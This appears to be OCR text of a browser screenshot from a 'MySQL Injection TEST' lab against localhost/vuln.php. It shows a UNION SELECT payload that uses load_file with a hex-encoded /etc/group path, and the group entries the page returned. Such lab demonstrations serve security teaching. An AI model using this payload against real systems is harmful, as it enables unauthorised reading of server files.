 Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://localhost/vuln.php?id=-1 union select 1,load_file(0x2f6574632f67726f7570),3,4
MySQL Injection TEST
D.O.M LABS
user_id: 1
username: root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4:
mail:x:8: news:x:9: uucp:x:10: man:x:12: proxy:x:13: kmem